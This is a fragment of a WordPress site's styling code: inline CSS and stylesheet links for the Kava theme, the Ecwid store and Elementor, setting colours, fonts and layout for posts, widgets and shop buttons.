Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='custom-css-css'  href='https://stagefest.live/wp-content/themes/kava/assets/css/custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css'  href='https://stagefest.live/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css'  href='https://stagefest.live/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-850{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5a3b4ca2:#4054B2;--e-global-color-580f4baa:#23A455;--e-global-color-7dc284c6:#000;--e-global-color-1fb0830d:#FFF;--e-global-color-4f0a4c1b:#545A5F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-container{max-width:1180px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-99332cb > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-bc-flex-widget .elementor-387 .elementor-element.elementor-element-2c63aa9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-387 .elementor-element.elementor-element-2c63aa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}body:not(.rtl) .elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top{color:#ffffff;padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:rgba(213,43,116,0);}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:19px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item:hover > .menu-item-link-top{border-color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item.current-menu-item .menu-item-link-top{border-color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 31px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-trigger{color:#ffffff;width:30px;height:30px;font-size:30px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-trigger:hover{color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-close-btn{color:#ffffff;font-size:22px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .elementor-widget-container{margin:-1px 4px 0px 0px;padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-387 .elementor-element.elementor-element-3f91fcb:not(.elementor-motion-effects-element-type-background), .elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(117,117,117,0);}.elementor-387 .elementor-element.elementor-element-3f91fcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 10px 14px 10px;z-index:1;}.elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 30px;}}@media(min-width:768px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:35.726%;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:64.274%;}}@media(max-width:1024px) and (min-width:768px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:25%;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:75%;}}@media(max-width:767px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:50%;}.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:50%;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-mobile-menu .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top{padding:10px 20px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav{width:300px;background-color:#ff0057;padding:40px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}
